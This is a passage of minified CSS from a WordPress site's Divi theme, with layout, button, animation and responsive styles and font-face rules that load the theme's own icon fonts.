#bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://anamroque.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//anamroque.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 